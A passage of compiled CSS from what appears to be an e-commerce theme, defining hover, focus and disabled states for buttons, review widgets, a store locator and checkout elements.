  div.pagebuilder-button-primary:hover, a.pagebuilder-button-secondary:hover,
  button.pagebuilder-button-secondary:hover,
  div.pagebuilder-button-secondary:hover, .ui-datepicker .ui-datepicker-buttonpane button:hover, .page-main .product-view button.yotpo-default-button:hover,
  .page-main .product-view div.yotpo-default-button:hover,
  .page-main .product-view input.yotpo-default-button:hover[type="button"],
  .page-main .product-view .more-filters-btn:hover,
  .page-main .product-view .yotpo-filter-tag:hover, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:hover, .button.focus-visible, .button-extend .focus-visible[type="button"],
  .button-extend .focus-visible[type="submit"], a.focus-visible.pagebuilder-button-link,
  button.focus-visible.pagebuilder-button-link,
  div.focus-visible.pagebuilder-button-link, a.focus-visible.pagebuilder-button-primary,
  button.focus-visible.pagebuilder-button-primary,
  div.focus-visible.pagebuilder-button-primary, a.focus-visible.pagebuilder-button-secondary,
  button.focus-visible.pagebuilder-button-secondary,
  div.focus-visible.pagebuilder-button-secondary, .ui-datepicker .ui-datepicker-buttonpane button.focus-visible, .page-main .product-view button.focus-visible.yotpo-default-button,
  .page-main .product-view div.focus-visible.yotpo-default-button,
  .page-main .product-view input.focus-visible.yotpo-default-button[type="button"],
  .page-main .product-view .focus-visible.more-filters-btn,
  .page-main .product-view .focus-visible.yotpo-filter-tag, .page-main .product-view .focus-visible.yotpo-default-button.primary-color-btn.yotpo-submit {
    background-color: initial;
    text-decoration: none; }
    .button:hover:before, .button-extend [type="button"]:hover:before,
    .button-extend [type="submit"]:hover:before, a.pagebuilder-button-link:hover:before,
    button.pagebuilder-button-link:hover:before,
    div.pagebuilder-button-link:hover:before, a.pagebuilder-button-primary:hover:before,
    button.pagebuilder-button-primary:hover:before,
    div.pagebuilder-button-primary:hover:before, a.pagebuilder-button-secondary:hover:before,
    button.pagebuilder-button-secondary:hover:before,
    div.pagebuilder-button-secondary:hover:before, .ui-datepicker .ui-datepicker-buttonpane button:hover:before, .page-main .product-view .yotpo .yotpo-pager .yotpo-icon:hover:before, .page-main .product-view button.yotpo-default-button:hover:before,
    .page-main .product-view div.yotpo-default-button:hover:before,
    .page-main .product-view input.yotpo-default-button[type="button"]:hover:before,
    .page-main .product-view .more-filters-btn:hover:before,
    .page-main .product-view .yotpo-filter-tag:hover:before, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:hover:before, .button.focus-visible:before, .button-extend .focus-visible[type="button"]:before,
    .button-extend .focus-visible[type="submit"]:before, a.focus-visible.pagebuilder-button-link:before,
    button.focus-visible.pagebuilder-button-link:before,
    div.focus-visible.pagebuilder-button-link:before, a.focus-visible.pagebuilder-button-primary:before,
    button.focus-visible.pagebuilder-button-primary:before,
    div.focus-visible.pagebuilder-button-primary:before, a.focus-visible.pagebuilder-button-secondary:before,
    button.focus-visible.pagebuilder-button-secondary:before,
    div.focus-visible.pagebuilder-button-secondary:before, .ui-datepicker .ui-datepicker-buttonpane button.focus-visible:before, .page-main .product-view .yotpo .yotpo-pager .focus-visible.yotpo-icon:before, .page-main .product-view button.focus-visible.yotpo-default-button:before,
    .page-main .product-view div.focus-visible.yotpo-default-button:before,
    .page-main .product-view input.focus-visible.yotpo-default-button[type="button"]:before,
    .page-main .product-view .focus-visible.more-filters-btn:before,
    .page-main .product-view .focus-visible.yotpo-filter-tag:before, .page-main .product-view .focus-visible.yotpo-default-button.primary-color-btn.yotpo-submit:before {
      display: block;
      transform: scaleX(1); }
    .button:hover:after, .button-extend [type="button"]:hover:after,
    .button-extend [type="submit"]:hover:after, a.pagebuilder-button-link:hover:after,
    button.pagebuilder-button-link:hover:after,
    div.pagebuilder-button-link:hover:after, a.pagebuilder-button-primary:hover:after,
    button.pagebuilder-button-primary:hover:after,
    div.pagebuilder-button-primary:hover:after, a.pagebuilder-button-secondary:hover:after,
    button.pagebuilder-button-secondary:hover:after,
    div.pagebuilder-button-secondary:hover:after, .ui-datepicker .ui-datepicker-buttonpane button:hover:after, .page-main .product-view .yotpo .yotpo-pager .yotpo-icon:hover:after, .page-main .product-view button.yotpo-default-button:hover:after,
    .page-main .product-view div.yotpo-default-button:hover:after,
    .page-main .product-view input.yotpo-default-button[type="button"]:hover:after,
    .page-main .product-view .more-filters-btn:hover:after,
    .page-main .product-view .yotpo-filter-tag:hover:after, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:hover:after, .button.focus-visible:after, .button-extend .focus-visible[type="button"]:after,
    .button-extend .focus-visible[type="submit"]:after, a.focus-visible.pagebuilder-button-link:after,
    button.focus-visible.pagebuilder-button-link:after,
    div.focus-visible.pagebuilder-button-link:after, a.focus-visible.pagebuilder-button-primary:after,
    button.focus-visible.pagebuilder-button-primary:after,
    div.focus-visible.pagebuilder-button-primary:after, a.focus-visible.pagebuilder-button-secondary:after,
    button.focus-visible.pagebuilder-button-secondary:after,
    div.focus-visible.pagebuilder-button-secondary:after, .ui-datepicker .ui-datepicker-buttonpane button.focus-visible:after, .page-main .product-view .yotpo .yotpo-pager .focus-visible.yotpo-icon:after, .page-main .product-view button.focus-visible.yotpo-default-button:after,
    .page-main .product-view div.focus-visible.yotpo-default-button:after,
    .page-main .product-view input.focus-visible.yotpo-default-button[type="button"]:after,
    .page-main .product-view .focus-visible.more-filters-btn:after,
    .page-main .product-view .focus-visible.yotpo-filter-tag:after, .page-main .product-view .focus-visible.yotpo-default-button.primary-color-btn.yotpo-submit:after {
      display: block;
      left: calc(50% - 12px);
      opacity: 1; }
  .button:disabled, .button-extend :disabled[type="button"],
  .button-extend :disabled[type="submit"], a.pagebuilder-button-link:disabled,
  button.pagebuilder-button-link:disabled,
  div.pagebuilder-button-link:disabled, a.pagebuilder-button-primary:disabled,
  button.pagebuilder-button-primary:disabled,
  div.pagebuilder-button-primary:disabled, a.pagebuilder-button-secondary:disabled,
  button.pagebuilder-button-secondary:disabled,
  div.pagebuilder-button-secondary:disabled, .ui-datepicker .ui-datepicker-buttonpane button:disabled, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby:disabled, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby[disabled], .opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item, .opc-wrapper .shipping-address-item.selected .action-select-shipping-item, .page-main .product-view button.yotpo-default-button:disabled,
  .page-main .product-view div.yotpo-default-button:disabled,
  .page-main .product-view input.yotpo-default-button:disabled[type="button"],
  .page-main .product-view .more-filters-btn:disabled,
  .page-main .product-view .yotpo-filter-tag:disabled, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:disabled, .button[disabled], .button-extend [disabled][type="button"],
  .button-extend [disabled][type="submit"], a.pagebuilder-button-link[disabled],
  button.pagebuilder-button-link[disabled],
  div.pagebuilder-button-link[disabled], a.pagebuilder-button-primary[disabled],
  button.pagebuilder-button-primary[disabled],
  div.pagebuilder-button-primary[disabled], a.pagebuilder-button-secondary[disabled],
  button.pagebuilder-button-secondary[disabled],
  div.pagebuilder-button-secondary[disabled], .ui-datepicker .ui-datepicker-buttonpane button[disabled], .page-main .product-view button.yotpo-default-button[disabled],
  .page-main .product-view div.yotpo-default-button[disabled],
  .page-main .product-view input.yotpo-default-button[disabled][type="button"],
  .page-main .product-view .more-filters-btn[disabled],
  .page-main .product-view .yotpo-filter-tag[disabled], .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit[disabled] {
    background-color: #d8d8d8;
    border-color: #d8d8d8;
    color: #fff;
    cursor: not-allowed; }
    .button:disabled .icon, .button-extend :disabled[type="button"] .icon, .button-extend :disabled[type="submit"] .icon, a.pagebuilder-button-link:disabled .icon, button.pagebuilder-button-link:disabled .icon, div.pagebuilder-button-link:disabled .icon, a.pagebuilder-button-primary:disabled .icon, button.pagebuilder-button-primary:disabled .icon, div.pagebuilder-button-primary:disabled .icon, a.pagebuilder-button-secondary:disabled .icon, button.pagebuilder-button-secondary:disabled .icon, div.pagebuilder-button-secondary:disabled .icon, .ui-datepicker .ui-datepicker-buttonpane button:disabled .icon, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby:disabled .icon, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby[disabled] .icon, .opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item .icon, .opc-wrapper .shipping-address-item.selected .action-select-shipping-item .icon, .page-main .product-view button.yotpo-default-button:disabled .icon, .page-main .product-view div.yotpo-default-button:disabled .icon, .page-main .product-view input.yotpo-default-button:disabled[type="button"] .icon, .page-main .product-view .more-filters-btn:disabled .icon, .page-main .product-view .yotpo-filter-tag:disabled .icon, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:disabled .icon, .button[disabled] .icon, .button-extend [disabled][type="button"] .icon, .button-extend [disabled][type="submit"] .icon, a.pagebuilder-button-link[disabled] .icon, button.pagebuilder-button-link[disabled] .icon, div.pagebuilder-button-link[disabled] .icon, a.pagebuilder-button-primary[disabled] .icon, button.pagebuilder-button-primary[disabled] .icon, div.pagebuilder-button-primary[disabled] .icon, a.pagebuilder-button-secondary[disabled] .icon, button.pagebuilder-button-secondary[disabled] .icon, div.pagebuilder-button-secondary[disabled] .icon, .ui-datepicker .ui-datepicker-buttonpane button[disabled] .icon, .page-main .product-view button.yotpo-default-button[disabled] .icon, .page-main .product-view div.yotpo-default-button[disabled] .icon, .page-main .product-view input.yotpo-default-button[disabled][type="button"] .icon, .page-main .product-view .more-filters-btn[disabled] .icon, .page-main .product-view .yotpo-filter-tag[disabled] .icon, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit[disabled] .icon {
      fill: #fff; }
    .button:disabled:hover, .button-extend :disabled:hover[type="button"],
    .button-extend :disabled:hover[type="submit"], a.pagebuilder-button-link:disabled:hover,
    button.pagebuilder-button-link:disabled:hover,
    div.pagebuilder-button-link:disabled:hover, a.pagebuilder-button-primary:disabled:hover,
    button.pagebuilder-button-primary:disabled:hover,
    div.pagebuilder-button-primary:disabled:hover, a.pagebuilder-button-secondary:disabled:hover,
    button.pagebuilder-button-secondary:disabled:hover,
    div.pagebuilder-button-secondary:disabled:hover, .ui-datepicker .ui-datepicker-buttonpane button:disabled:hover, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby:hover:disabled, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby:hover[disabled], .opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item:hover, .opc-wrapper .shipping-address-item.selected .action-select-shipping-item:hover, .page-main .product-view button.yotpo-default-button:disabled:hover,
    .page-main .product-view div.yotpo-default-button:disabled:hover,
    .page-main .product-view input.yotpo-default-button:disabled:hover[type="button"],
    .page-main .product-view .more-filters-btn:disabled:hover,
    .page-main .product-view .yotpo-filter-tag:disabled:hover, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:disabled:hover, .button:disabled.focus-visible, .button-extend :disabled.focus-visible[type="button"],
    .button-extend :disabled.focus-visible[type="submit"], a.pagebuilder-button-link:disabled.focus-visible,
    button.pagebuilder-button-link:disabled.focus-visible,
    div.pagebuilder-button-link:disabled.focus-visible, a.pagebuilder-button-primary:disabled.focus-visible,
    button.pagebuilder-button-primary:disabled.focus-visible,
    div.pagebuilder-button-primary:disabled.focus-visible, a.pagebuilder-button-secondary:disabled.focus-visible,
    button.pagebuilder-button-secondary:disabled.focus-visible,
    div.pagebuilder-button-secondary:disabled.focus-visible, .ui-datepicker .ui-datepicker-buttonpane button:disabled.focus-visible, .store-locator.amlocator-main-container .amlocator-search-container .focus-visible.amlocator-button.-nearby:disabled, .store-locator.amlocator-main-container .amlocator-search-container .focus-visible.amlocator-button.-nearby[disabled], .opc-wrapper .shipping-address-item.selected-item .focus-visible.action-select-shipping-item, .opc-wrapper .shipping-address-item.selected .focus-visible.action-select-shipping-item, .page-main .product-view button.yotpo-default-button:disabled.focus-visible,
    .page-main .product-view div.yotpo-default-button:disabled.focus-visible,
    .page-main .product-view input.yotpo-default-button:disabled.focus-visible[type="button"],
    .page-main .product-view .more-filters-btn:disabled.focus-visible,
    .page-main .product-view .yotpo-filter-tag:disabled.focus-visible, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:disabled.focus-visible, .button[disabled]:hover, .button-extend [disabled]:hover[type="button"],
    .button-extend [disabled]:hover[type="submit"], a.pagebuilder-button-link[disabled]:hover,
    button.pagebuilder-button-link[disabled]:hover,
    div.pagebuilder-button-link[disabled]:hover, a.pagebuilder-button-primary[disabled]:hover,
    button.pagebuilder-button-primary[disabled]:hover,
    div.pagebuilder-button-primary[disabled]:hover, a.pagebuilder-button-secondary[disabled]:hover,
    button.pagebuilder-button-secondary[disabled]:hover,
    div.pagebuilder-button-secondary[disabled]:hover, .ui-datepicker .ui-datepicker-buttonpane button[disabled]:hover, .page-main .product-view button.yotpo-default-button[disabled]:hover,
    .page-main .product-view div.yotpo-default-button[disabled]:hover,
    .page-main .product-view input.yotpo-default-button[disabled]:hover[type="button"],
    .page-main .product-view .more-filters-btn[disabled]:hover,
    .page-main .product-view .yotpo-filter-tag[disabled]:hover, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit[disabled]:hover, .button[disabled].focus-visible, .button-extend [disabled].focus-visible[type="button"],
    .button-extend [disabled].focus-visible[type="submit"], a.pagebuilder-button-link[disabled].focus-visible,
    button.pagebuilder-button-link[disabled].focus-visible,
    div.pagebuilder-button-link[disabled].focus-visible, a.pagebuilder-button-primary[disabled].focus-visible,
    button.pagebuilder-button-primary[disabled].focus-visible,
    div.pagebuilder-button-primary[disabled].focus-visible, a.pagebuilder-button-secondary[disabled].focus-visible,
    button.pagebuilder-button-secondary[disabled].focus-visible,
    div.pagebuilder-button-secondary[disabled].focus-visible, .ui-datepicker .ui-datepicker-buttonpane button[disabled].focus-visible, .page-main .product-view button.yotpo-default-button[disabled].focus-visible,
    .page-main .product-view div.yotpo-default-button[disabled].focus-visible,
    .page-main .product-view input.yotpo-default-button[disabled].focus-visible[type="button"],
    .page-main .product-view .more-filters-btn[disabled].focus-visible,
    .page-main .product-view .yotpo-filter-tag[disabled].focus-visible, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit[disabled].focus-visible {
      background-color: #d8d8d8; }
      .button:disabled:hover:before, .button-extend [type="button"]:disabled:hover:before,
      .button-extend [type="submit"]:disabled:hover:before, a.pagebuilder-button-link:disabled:hover:before,
      button.pagebuilder-button-link:disabled:hover:before,
      div.pagebuilder-button-link:disabled:hover:before, a.pagebuilder-button-primary:disabled:hover:before,
      button.pagebuilder-button-primary:disabled:hover:before,
      div.pagebuilder-button-primary:disabled:hover:before, a.pagebuilder-button-secondary:disabled:hover:before,
      button.pagebuilder-button-secondary:disabled:hover:before,
      div.pagebuilder-button-secondary:disabled:hover:before, .ui-datepicker .ui-datepicker-buttonpane button:disabled:hover:before, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby:disabled:hover:before, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby[disabled]:hover:before, .opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item:hover:before, .opc-wrapper .shipping-address-item.selected .action-select-shipping-item:hover:before, .page-main .product-view .yotpo .yotpo-pager .yotpo-icon:disabled:hover:before, .page-main .product-view button.yotpo-default-button:disabled:hover:before,
      .page-main .product-view div.yotpo-default-button:disabled:hover:before,
      .page-main .product-view input.yotpo-default-button[type="button"]:disabled:hover:before,
      .page-main .product-view .more-filters-btn:disabled:hover:before,
      .page-main .product-view .yotpo-filter-tag:disabled:hover:before, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:disabled:hover:before, .button:disabled:hover:after, .button-extend [type="button"]:disabled:hover:after,
      .button-extend [type="submit"]:disabled:hover:after, a.pagebuilder-button-link:disabled:hover:after,
      button.pagebuilder-button-link:disabled:hover:after,
      div.pagebuilder-button-link:disabled:hover:after, a.pagebuilder-button-primary:disabled:hover:after,
      button.pagebuilder-button-primary:disabled:hover:after,
      div.pagebuilder-button-primary:disabled:hover:after, a.pagebuilder-button-secondary:disabled:hover:after,
      button.pagebuilder-button-secondary:disabled:hover:after,
      div.pagebuilder-button-secondary:disabled:hover:after, .ui-datepicker .ui-datepicker-buttonpane button:disabled:hover:after, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby:disabled:hover:after, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby[disabled]:hover:after, .opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item:hover:after, .opc-wrapper .shipping-address-item.selected .action-select-shipping-item:hover:after, .page-main .product-view .yotpo .yotpo-pager .yotpo-icon:disabled:hover:after, .page-main .product-view button.yotpo-default-button:disabled:hover:after,
      .page-main .product-view div.yotpo-default-button:disabled:hover:after,
      .page-main .product-view input.yotpo-default-button[type="button"]:disabled:hover:after,
      .page-main .product-view .more-filters-btn:disabled:hover:after,
      .page-main .product-view .yotpo-filter-tag:disabled:hover:after, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:disabled:hover:after, .button:disabled.focus-visible:before, .button-extend [type="button"]:disabled.focus-visible:before,
      .button-extend [type="submit"]:disabled.focus-visible:before, a.pagebuilder-button-link:disabled.focus-visible:before,
      button.pagebuilder-button-link:disabled.focus-visible:before,
      div.pagebuilder-button-link:disabled.focus-visible:before, a.pagebuilder-button-primary:disabled.focus-visible:before,
      button.pagebuilder-button-primary:disabled.focus-visible:before,
      div.pagebuilder-button-primary:disabled.focus-visible:before, a.pagebuilder-button-secondary:disabled.focus-visible:before,
      button.pagebuilder-button-secondary:disabled.focus-visible:before,
      div.pagebuilder-button-secondary:disabled.focus-visible:before, .ui-datepicker .ui-datepicker-buttonpane button:disabled.focus-visible:before, .store-locator.amlocator-main-container .amlocator-search-container .focus-visible.amlocator-button.-nearby:disabled:before, .store-locator.amlocator-main-container .amlocator-search-container .focus-visible.amlocator-button.-nearby[disabled]:before, .opc-wrapper .shipping-address-item.selected-item .focus-visible.action-select-shipping-item:before, .opc-wrapper .shipping-address-item.selected .focus-visible.action-select-shipping-item:before, .page-main .product-view .yotpo .yotpo-pager .yotpo-icon:disabled.focus-visible:before, .page-main .product-view button.yotpo-default-button:disabled.focus-visible:before,
      .page-main .product-view div.yotpo-default-button:disabled.focus-visible:before,
      .page-main .product-view input.yotpo-default-button[type="button"]:disabled.focus-visible:before,
      .page-main .product-view .more-filters-btn:disabled.focus-visible:before,
      .page-main .product-view .yotpo-filter-tag:disabled.focus-visible:before, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:disabled.focus-visible:before, .button:disabled.focus-visible:after, .button-extend [type="button"]:disabled.focus-visible:after,
      .button-extend [type="submit"]:disabled.focus-visible:after, a.pagebuilder-button-link:disabled.focus-visible:after,
      button.pagebuilder-button-link:disabled.focus-visible:after,
      div.pagebuilder-button-link:disabled.focus-visible:after, a.pagebuilder-button-primary:disabled.focus-visible:after,
      button.pagebuilder-button-primary:disabled.focus-visible:after,
      div.pagebuilder-button-primary:disabled.focus-visible:after, a.pagebuilder-button-secondary:disabled.focus-visible:after,
      button.pagebuilder-button-secondary:disabled.focus-visible:after,
      div.pagebuilder-button-secondary:disabled.focus-visible:after, .ui-datepicker .ui-datepicker-buttonpane button:disabled.focus-visible:after, .store-locator.amlocator-main-container .amlocator-search-container .focus-visible.amlocator-button.-nearby:disabled:after, .store-locator.amlocator-main-container .amlocator-search-container .focus-visible.amlocator-button.-nearby[disabled]:after, .opc-wrapper .shipping-address-item.selected-item .focus-visible.action-select-shipping-item:after, .opc-wrapper .shipping-address-item.selected .focus-visible.action-select-shipping-item:after, .page-main .product-view .yotpo .yotpo-pager .yotpo-icon:disabled.focus-visible:after, .page-main .product-view button.yotpo-default-button:disabled.focus-visible:after,
      .page-main .product-view div.yotpo-default-button:disabled.focus-visible:after,
      .page-main .product-view input.yotpo-default-button[type="button"]:disabled.focus-visible:after,
      .page-main .product-view .more-filters-btn:disabled.focus-visible:after,
      .page-main .product-view .yotpo-filter-tag:disabled.focus-visible:after, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:disabled.focus-visible:after, .button[disabled]:hover:before, .button-extend [type="button"][disabled]:hover:before,
      .button-extend [type="submit"][disabled]:hover:before, a.pagebuilder-button-link[disabled]:hover:before,
      button.pagebuilder-button-link[disabled]:hover:before,
      div.pagebuilder-button-link[disabled]:hover:before, a.pagebuilder-button-primary[disabled]:hover:before,
      button.pagebuilder-button-primary[disabled]:hover:before,
      div.pagebuilder-button-primary[disabled]:hover:before, a.pagebuilder-button-secondary[disabled]:hover:before,
      button.pagebuilder-button-secondary[disabled]:hover:before,
      div.pagebuilder-button-secondary[disabled]:hover:before, .ui-datepicker .ui-datepicker-buttonpane button[disabled]:hover:before, .page-main .product-view .yotpo .yotpo-pager .yotpo-icon[disabled]:hover:before, .page-main .product-view button.yotpo-default-button[disabled]:hover:before,
      .page-main .product-view div.yotpo-default-button[disabled]:hover:before,
      .page-main .product-view input.yotpo-default-button[type="button"][disabled]:hover:before,
      .page-main .product-view .more-filters-btn[disabled]:hover:before,
      .page-main .product-view .yotpo-filter-tag[disabled]:hover:before, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit[disabled]:hover:before, .button[disabled]:hover:after, .button-extend [type="button"][disabled]:hover:after,
      .button-extend [type="submit"][disabled]:hover:after, a.pagebuilder-button-link[disabled]:hover:after,
      button.pagebuilder-button-link[disabled]:hover:after,
      div.pagebuilder-button-link[disabled]:hover:after, a.pagebuilder-button-primary[disabled]:hover:after,
      button.pagebuilder-button-primary[disabled]:hover:after,
      div.pagebuilder-button-primary[disabled]:hover:after, a.pagebuilder-button-secondary[disabled]:hover:after,
      button.pagebuilder-button-secondary[disabled]:hover:after,
      div.pagebuilder-button-secondary[disabled]:hover:after, .ui-datepicker .ui-datepicker-buttonpane button[disabled]:hover:after, .page-main .product-view .yotpo .yotpo-pager .yotpo-icon[disabled]:hover:after, .page-main .product-view button.yotpo-default-button[disabled]:hover:after,
      .page-main .product-view div.yotpo-default-button[disabled]:hover:after,
      .page-main .product-view input.yotpo-default-button[type="button"][disabled]:hover:after,
      .page-main .product-view .more-filters-btn[disabled]:hover:after,
      .page-main .product-view .yotpo-filter-tag[disabled]:hover:after, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit[disabled]:hover:after, .button[disabled].focus-visible:before, .button-extend [type="button"][disabled].focus-visible:before,
      .button-extend [type="submit"][disabled].focus-visible:before, a.pagebuilder-button-link[disabled].focus-visible:before,
      button.pagebuilder-button-link[disabled].focus-visible:before,
      div.pagebuilder-button-link[disabled].focus-visible:before, a.pagebuilder-button-primary[disabled].focus-visible:before,
      button.pagebuilder-button-primary[disabled].focus-visible:before,
      div.pagebuilder-button-primary[disabled].focus-visible:before, a.pagebuilder-button-secondary[disabled].focus-visible:before,
      button.pagebuilder-button-secondary[disabled].focus-visible:before,
      div.pagebuilder-button-secondary[disabled].focus-visible:before, .ui-datepicker .ui-datepicker-buttonpane button[disabled].focus-visible:before, .page-main .product-view .yotpo .yotpo-pager .yotpo-icon[disabled].focus-visible:before, .page-main .product-view button.yotpo-default-button[disabled].focus-visible:before,
      .page-main .product-view div.yotpo-default-button[disabled].focus-visible:before,
      .page-main .product-view input.yotpo-default-button[type="button"][disabled].focus-visible:before,
      .page-main .product-view .more-filters-btn[disabled].focus-visible:before,
      .page-main .product-view .yotpo-filter-tag[disabled].focus-visible:before, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit[disabled].focus-visible:before, .button[disabled].focus-visible:after, .button-extend [type="button"][disabled].focus-visible:after,
      .button-extend [type="submit"][disabled].focus-visible:after, a.pagebuilder-button-link[disabled].focus-visible:after,
      button.pagebuilder-button-link[disabled].focus-visible:after,
      div.pagebuilder-button-link[disabled].focus-visible:after, a.pagebuilder-button-primary[disabled].focus-visible:after,
      button.pagebuilder-button-primary[disabled].focus-visible:after,
      div.pagebuilder-button-primary[disabled].focus-visible:after, a.pagebuilder-button-secondary[disabled].focus-visible:after,
      button.pagebuilder-button-secondary[disabled].focus-visible:after,
      div.pagebuilder-button-secondary[disabled].focus-visible:after, .ui-datepicker .ui-datepicker-buttonpane button[disabled].focus-visible:after, .page-main .product-view .yotpo .yotpo-pager .yotpo-icon[disabled].focus-visible:after, .page-main .product-view button.yotpo-default-button[disabled].focus-visible:after,
      .page-main .product-view div.yotpo-default-button[disabled].focus-visible:after,
      .page-main .product-view input.yotpo-default-button[type="button"][disabled].focus-visible:after,
      .page-main .product-view .more-filters-btn[disabled].focus-visible:after,
      .page-main .product-view .yotpo-filter-tag[disabled].focus-visible:after, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit[disabled].focus-visible:after {
        display: none; }
  .button--light, .button--secondary-light {
    text-transform: none;
    font-weight: 500;
    text-transform: none; }
  .button--secondary, .captcha-reload.action, .button--secondary-light, a.pagebuilder-button-secondary,
  button.pagebuilder-button-secondary,
  div.pagebuilder-button-secondary, .ui-datepicker .ui-datepicker-buttonpane button, .slider__link--button-secondary {
    color: #1a1b1d;
    background-color: #fff;
    border: 2px solid #1a1b1d; }
    .button--secondary:hover, .captcha-reload.action:hover, .button--secondary-light:hover, a.pagebuilder-button-secondary:hover,
    button.pagebuilder-button-secondary:hover,
    div.pagebuilder-button-secondary:hover, .ui-datepicker .ui-datepicker-buttonpane button:hover, .slider__link--button-secondary:hover, .button--secondary.focus-visible, .focus-visible.captcha-reload.action, .focus-visible.button--secondary-light, a.focus-visible.pagebuilder-button-secondary,
    button.focus-visible.pagebuilder-button-secondary,
    div.focus-visible.pagebuilder-button-secondary, .ui-datepicker .ui-datepicker-buttonpane button.focus-visible, .focus-visible.slider__link--button-secondary {
      color: #fff;
      background-color: #fff; }
      .button--secondary:hover:before, .captcha-reload.action:hover:before, .button--secondary-light:hover:before, a.pagebuilder-button-secondary:hover:before,
      button.pagebuilder-button-secondary:hover:before,
      div.pagebuilder-button-secondary:hover:before, .ui-datepicker .ui-datepicker-buttonpane button:hover:before, .slider__link--button-secondary:hover:before, .button--secondary.focus-visible:before, .focus-visible.captcha-reload.action:before, .focus-visible.button--secondary-light:before, a.focus-visible.pagebuilder-button-secondary:before,
      button.focus-visible.pagebuilder-button-secondary:before,
      div.focus-visible.pagebuilder-button-secondary:before, .ui-datepicker .ui-datepicker-buttonpane button.focus-visible:before, .focus-visible.slider__link--button-secondary:before {
        z-index: -1; }
      .button--secondary:hover:after, .captcha-reload.action:hover:after, .button--secondary-light:hover:after, a.pagebuilder-button-secondary:hover:after,
      button.pagebuilder-button-secondary:hover:after,
      div.pagebuilder-button-secondary:hover:after, .ui-datepicker .ui-datepicker-buttonpane button:hover:after, .slider__link--button-secondary:hover:after, .button--secondary.focus-visible:after, .focus-visible.captcha-reload.action:after, .focus-visible.button--secondary-light:after, a.focus-visible.pagebuilder-button-secondary:after,
      button.focus-visible.pagebuilder-button-secondary:after,
      div.focus-visible.pagebuilder-button-secondary:after, .ui-datepicker .ui-datepicker-buttonpane button.focus-visible:after, .focus-visible.slider__link--button-secondary:after {
        display: none; }
    .button--secondary.action:hover:after, .action.captcha-reload:hover:after, .action.button--secondary-light:hover:after, a.action.pagebuilder-button-secondary:hover:after,
    button.action.pagebuilder-button-secondary:hover:after,
    div.action.pagebuilder-button-secondary:hover:after, .ui-datepicker .ui-datepicker-buttonpane button.action:hover:after, .action.slider__link--button-secondary:hover:after, .button--secondary.action.focus-visible:after, .action.focus-visible.captcha-reload:after, .action.focus-visible.button--secondary-light:after, a.action.focus-visible.pagebuilder-button-secondary:after,
    button.action.focus-visible.pagebuilder-button-secondary:after,
    div.action.focus-visible.pagebuilder-button-secondary:after, .ui-datepicker .ui-datepicker-buttonpane button.action.focus-visible:after, .action.focus-visible.slider__link--button-secondary:after {
      display: none; }
  .button--fluid {
    width: 100%; }
  .button--link, a.pagebuilder-button-link,
  button.pagebuilder-button-link,
  div.pagebuilder-button-link, .my-orders__filter-summary .action-remove {
    color: #1a1b1d;
    background: transparent;
    text-transform: none;
    text-decoration: underline; }
    .button--link:hover, a.pagebuilder-button-link:hover,
    button.pagebuilder-button-link:hover,
    div.pagebuilder-button-link:hover, .my-orders__filter-summary .action-remove:hover, .button--link.focus-visible, a.focus-visible.pagebuilder-button-link,
    button.focus-visible.pagebuilder-button-link,
    div.focus-visible.pagebuilder-button-link, .my-orders__filter-summary .focus-visible.action-remove {
      color: #0075e4;
      background: transparent; }
      .button--link:hover:before, a.pagebuilder-button-link:hover:before,
      button.pagebuilder-button-link:hover:before,
      div.pagebuilder-button-link:hover:before, .my-orders__filter-summary .action-remove:hover:before, .button--link.focus-visible:before, a.focus-visible.pagebuilder-button-link:before,
      button.focus-visible.pagebuilder-button-link:before,
      div.focus-visible.pagebuilder-button-link:before, .my-orders__filter-summary .focus-visible.action-remove:before {
        display: none; }
      .button--link:hover:after, a.pagebuilder-button-link:hover:after,
      button.pagebuilder-button-link:hover:after,
      div.pagebuilder-button-link:hover:after, .my-orders__filter-summary .action-remove:hover:after, .button--link.focus-visible:after, a.focus-visible.pagebuilder-button-link:after,
      button.focus-visible.pagebuilder-button-link:after,
      div.focus-visible.pagebuilder-button-link:after, .my-orders__filter-summary .focus-visible.action-remove:after {
        display: none; }
  .button--link-secondary {
    color: #1a1b1d;
    background: transparent;
    text-transform: none;
    text-decoration: none;
    border: none;
    cursor: pointer;
    padding: 0;
    line-height: 1.6;
    font-family: "Inter"; }
    .button--link-secondary:hover, .button--link-secondary.focus-visible {
      color: #0075e4;
      background: transparent;
      text-decoration: underline; }
      .button--link-secondary:hover:before, .button--link-secondary.focus-visible:before {
        display: none; }
      .button--link-secondary:hover:after, .button--link-secondary.focus-visible:after {
        display: none; }
  .button--icon {
